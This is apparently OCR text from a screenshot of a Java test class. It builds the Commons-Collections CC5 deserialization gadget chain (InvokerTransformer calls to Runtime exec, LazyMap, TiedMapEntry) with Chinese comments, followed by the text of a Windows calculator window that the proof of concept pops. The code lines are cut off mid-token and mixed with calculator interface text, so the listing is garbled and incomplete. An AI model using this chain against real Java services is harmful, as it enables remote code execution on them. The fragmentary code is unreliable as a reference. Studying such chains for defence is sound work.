 import java.util.Map;
public class TestCC5 {
public static void main(String[] args) throws Exception{
//CC1-LazyMap 后半段
Transformer[] transformers =  new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new
new InvokerTransformer( methodName: "invoke",new Cl
new InvokerTransformer( methodName: "exec",new Clas
};
Transformer chainedTransformer = new ChainedTransformer(tr
HashMap<Object,Object> hashMap = new HashMap<>();
hashMap.put("key","value");
Map lazyMap = (Map) LazyMap.decorate(hashMap,chainedTransf
//        lazyMap.get("Jasper");
// 前半段不同的
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key:
tiedMapEntry.toString();
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
Ob